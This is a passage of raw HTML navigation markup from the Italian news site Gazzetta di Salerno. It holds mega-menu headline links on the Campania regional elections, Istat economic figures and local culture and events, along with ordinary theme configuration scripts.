                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/tutti-gli-eletti-al-consiglio-regionale/"  rel="bookmark" class="td-image-wrap " title="Tutti gli eletti al Consiglio Regionale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/regionali_schede_ipa_2_-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/regionali_schede_ipa_2_-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/regionali_schede_ipa_2_-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tutti gli eletti al Consiglio Regionale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/tutti-gli-eletti-al-consiglio-regionale/"  rel="bookmark" title="Tutti gli eletti al Consiglio Regionale">Tutti gli eletti al Consiglio Regionale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/regionali-de-luca-determinante-in-consiglio/"  rel="bookmark" class="td-image-wrap " title="Regionali, De Luca determinante in Consiglio" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/09/consiglio-regione-campania-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/09/consiglio-regione-campania-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/09/consiglio-regione-campania-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Regionali, De Luca determinante in Consiglio" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/regionali-de-luca-determinante-in-consiglio/"  rel="bookmark" title="Regionali, De Luca determinante in Consiglio">Regionali, De Luca determinante in Consiglio</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/roberto-fico-e-il-successore-di-de-luca/"  rel="bookmark" class="td-image-wrap " title="Roberto Fico è il successore di De Luca" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/589835726_1434472528044969_1089767589843050481_n-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/589835726_1434472528044969_1089767589843050481_n-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/589835726_1434472528044969_1089767589843050481_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Roberto Fico è il successore di De Luca" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/roberto-fico-e-il-successore-di-de-luca/"  rel="bookmark" title="Roberto Fico è il successore di De Luca">Roberto Fico è il successore di De Luca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/regionali-in-campania-ecco-gli-eletti-della-provincia-di-salerno-il-centrosinistra-ne-conquista-cinque-quattro-al-centrodestra/"  rel="bookmark" class="td-image-wrap " title="Regionali in Campania, ecco gli eletti della provincia di Salerno: il centrosinistra ne conquista cinque, quattro al centrodestra" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/elezioni-regionali-campania-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/elezioni-regionali-campania-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/elezioni-regionali-campania-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="elezioni regionali campania" title="Regionali in Campania, ecco gli eletti della provincia di Salerno: il centrosinistra ne conquista cinque, quattro al centrodestra" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/regionali-in-campania-ecco-gli-eletti-della-provincia-di-salerno-il-centrosinistra-ne-conquista-cinque-quattro-al-centrodestra/"  rel="bookmark" title="Regionali in Campania, ecco gli eletti della provincia di Salerno: il centrosinistra ne conquista cinque, quattro al centrodestra">Regionali in Campania, ecco gli eletti della provincia di Salerno: il&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/regionali-fico-avanti-per-le-proiezioni-giu-affluenza/"  rel="bookmark" class="td-image-wrap " title="Regionali, Fico avanti per le proiezioni, giù affluenza" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/G6h6Q1vX0AAMRes-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/G6h6Q1vX0AAMRes-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/G6h6Q1vX0AAMRes-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Regionali, Fico avanti per le proiezioni, giù affluenza" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/regionali-fico-avanti-per-le-proiezioni-giu-affluenza/"  rel="bookmark" title="Regionali, Fico avanti per le proiezioni, giù affluenza">Regionali, Fico avanti per le proiezioni, giù affluenza</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "5746";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "1437";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_24" data-td_block_id="tdi_17" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lavoro-occupati-in-aumento-dati-istat-di-ottobre/"  rel="bookmark" class="td-image-wrap " title="Lavoro, occupati in aumento, dati Istat di ottobre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/lavorooccupati-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/lavorooccupati-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/lavorooccupati-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Lavoro, occupati in aumento, dati Istat di ottobre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lavoro-occupati-in-aumento-dati-istat-di-ottobre/"  rel="bookmark" title="Lavoro, occupati in aumento, dati Istat di ottobre">Lavoro, occupati in aumento, dati Istat di ottobre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/varato-peschereccio-salvatore-p-che-operera-a-cetara/"  rel="bookmark" class="td-image-wrap " title="Varato peschereccio Salvatore P. che opererà a Cetara" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/657a4c94-6a49-4cea-5813-857610da3252-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/657a4c94-6a49-4cea-5813-857610da3252-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/657a4c94-6a49-4cea-5813-857610da3252-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Varato peschereccio Salvatore P. che opererà a Cetara" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/varato-peschereccio-salvatore-p-che-operera-a-cetara/"  rel="bookmark" title="Varato peschereccio Salvatore P. che opererà a Cetara">Varato peschereccio Salvatore P. che opererà a Cetara</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/prezzi-al-consumo-inflazione-si-stabilizza-a-novembre/"  rel="bookmark" class="td-image-wrap " title="Prezzi al consumo, inflazione si stabilizza a novembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Prezzi al consumo, inflazione si stabilizza a novembre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/prezzi-al-consumo-inflazione-si-stabilizza-a-novembre/"  rel="bookmark" title="Prezzi al consumo, inflazione si stabilizza a novembre">Prezzi al consumo, inflazione si stabilizza a novembre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/conti-economici-trimestrali-istat-stima-pil-al-rialzo/"  rel="bookmark" class="td-image-wrap " title="Conti economici trimestrali, Istat: stima Pil al rialzo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/ECONOMIA-2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/ECONOMIA-2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/ECONOMIA-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Conti economici trimestrali, Istat: stima Pil al rialzo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/conti-economici-trimestrali-istat-stima-pil-al-rialzo/"  rel="bookmark" title="Conti economici trimestrali, Istat: stima Pil al rialzo">Conti economici trimestrali, Istat: stima Pil al rialzo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "14821";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "3706";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_35" data-td_block_id="tdi_25" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_36" data-td_block_id="tdi_25" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_37" data-td_block_id="tdi_25" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_38" data-td_block_id="tdi_25" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_39" data-td_block_id="tdi_25" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_40" data-td_block_id="tdi_25" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_41" data-td_block_id="tdi_25" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_42" data-td_block_id="tdi_25" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_43" data-td_block_id="tdi_25" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_44" data-td_block_id="tdi_25" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festival-internazionale-del-cinema-di-salerno-agli-archivi-la-79a-edizione/"  rel="bookmark" class="td-image-wrap " title="Festival Internazionale del Cinema di Salerno, agli archivi la 79a edizione" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/bade2959-f74b-4146-b59a-f48d6adf01ea-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/bade2959-f74b-4146-b59a-f48d6adf01ea-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/bade2959-f74b-4146-b59a-f48d6adf01ea-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Festival Internazionale del Cinema di Salerno, agli archivi la 79a edizione" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festival-internazionale-del-cinema-di-salerno-agli-archivi-la-79a-edizione/"  rel="bookmark" title="Festival Internazionale del Cinema di Salerno, agli archivi la 79a edizione">Festival Internazionale del Cinema di Salerno, agli archivi la 79a edizione</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/salerno-risorsa-mare-sicurezza-sport-e-salute-mercoledi-3-al-severi/"  rel="bookmark" class="td-image-wrap " title="Salerno Risorsa Mare: Sicurezza, Sport e Salute, mercoledì 3 al Severi" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/locandina-3-dicembre-2025-page-001-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/locandina-3-dicembre-2025-page-001-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/locandina-3-dicembre-2025-page-001-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Salerno Risorsa Mare: Sicurezza, Sport e Salute, mercoledì 3 al Severi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/salerno-risorsa-mare-sicurezza-sport-e-salute-mercoledi-3-al-severi/"  rel="bookmark" title="Salerno Risorsa Mare: Sicurezza, Sport e Salute, mercoledì 3 al Severi">Salerno Risorsa Mare: Sicurezza, Sport e Salute, mercoledì 3 al Severi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/medicina-di-prossimita-e-integrazione-ospedale-territorio/"  rel="bookmark" class="td-image-wrap " title="Medicina di prossimità e integrazione ospedale–territorio" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/11-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/11-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/11-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Medicina di prossimità e integrazione ospedale–territorio" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/medicina-di-prossimita-e-integrazione-ospedale-territorio/"  rel="bookmark" title="Medicina di prossimità e integrazione ospedale–territorio">Medicina di prossimità e integrazione ospedale–territorio</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/eduardo-pari-e-dispari-pensieri-al-teatro-la-mennola/"  rel="bookmark" class="td-image-wrap " title="Eduardo, Pari e Dispari. Pensieri al Teatro La Mennola" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/Pari-e-Dispari-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/Pari-e-Dispari-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/Pari-e-Dispari-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Eduardo, Pari e Dispari. Pensieri al Teatro La Mennola" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/eduardo-pari-e-dispari-pensieri-al-teatro-la-mennola/"  rel="bookmark" title="Eduardo, Pari e Dispari. Pensieri al Teatro La Mennola">Eduardo, Pari e Dispari. Pensieri al Teatro La Mennola</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_45 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" ><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "td_block_mega_menu";
block_tdi_45.post_count = "4";
block_tdi_45.found_posts = "2839";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "710";
tdBlocksArray.push(block_tdi_45);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_45" id="tdi_46" data-td_block_id="tdi_45" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_47" data-td_block_id="tdi_45" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_48" data-td_block_id="tdi_45" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_49" data-td_block_id="tdi_45" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_45 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/auguri-e-solidarieta-al-convitto-nazionale-venerdi-5/"  rel="bookmark" class="td-image-wrap " title="Auguri e solidarietà al Convitto Nazionale venerdì 5" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/lucio-bastolla-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/lucio-bastolla-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/lucio-bastolla-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Auguri e solidarietà al Convitto Nazionale venerdì 5" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/auguri-e-solidarieta-al-convitto-nazionale-venerdi-5/"  rel="bookmark" title="Auguri e solidarietà al Convitto Nazionale venerdì 5">Auguri e solidarietà al Convitto Nazionale venerdì 5</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/arriva-da-nocera-il-presepe-di-piazza-san-pietro/"  rel="bookmark" class="td-image-wrap " title="Arriva da Nocera il Presepe di Piazza San Pietro" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/piazzasanpietro-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/piazzasanpietro-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/piazzasanpietro-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Arriva da Nocera il Presepe di Piazza San Pietro" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/arriva-da-nocera-il-presepe-di-piazza-san-pietro/"  rel="bookmark" title="Arriva da Nocera il Presepe di Piazza San Pietro">Arriva da Nocera il Presepe di Piazza San Pietro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
